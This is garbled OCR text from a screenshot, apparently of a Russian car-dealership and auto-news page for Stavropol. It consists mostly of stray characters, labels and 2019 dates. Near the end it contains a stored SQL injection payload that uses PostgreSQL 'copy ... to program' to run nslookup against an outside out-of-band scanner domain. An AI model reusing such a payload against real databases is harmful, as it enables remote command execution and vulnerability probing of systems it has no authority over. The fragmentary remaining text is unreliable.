
Фото:
Период:
Сортировать:
Автофирмы Ставрополь
Загрузка автофирм...
.
,
Автоновости
a
30 августа 2019г.
и
621`
е
1
;
Подробнее »
.
30 августа 2019г.
Mr.`;copy (select ``) to program `nslookup
dns.sqli. 405.529-41412.529.a9e86..bxss.me
1